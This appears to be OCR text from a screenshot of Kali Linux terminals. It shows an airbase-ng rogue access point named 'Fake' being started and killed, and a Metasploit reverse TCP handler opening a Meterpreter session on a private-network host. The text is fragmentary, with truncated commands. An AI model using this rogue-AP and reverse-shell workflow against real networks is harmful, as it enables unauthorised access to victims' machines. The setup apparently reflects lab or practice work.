 root@kali: ~/Desktop
File Edit View Search Terminal Help
ff:d5 --essid "Fake" -I 10 -0 wlan0mon
./script1.sh: line 104: $'\r': command not found
21:34:48  Created tap interface at0
21:34:48  Trying to set MTU on at0 to 1500
21:34:48  Access Point with BSSID 00:FF:00:FF:00:FF started.
./script1.sh: line 105:  5029 Terminated              airbase-ng -a 00
00:ff --essid "Fake" -I 10 -0 wlan0mon
root@kali:~/Desktop#
root@kali: ~
File Edit View Search Terminal Help
#!
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.1.113
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.113:518
017-03-06 21:35:21 +0000
meterpreter >
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop × root@kali: ~/Desktop × root@kali: ~/Desktop
airbase-ng: no process found
airbase-ng: no process found
airbase-ng: no process found
airbase-ng: no process found
airbase-ng: no process found
airbase-ng: no process found
airbase-ng: no process found